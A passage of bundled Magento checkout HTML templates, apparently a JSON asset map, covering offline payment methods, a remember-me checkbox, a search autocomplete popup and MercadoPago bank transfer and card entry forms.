selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small 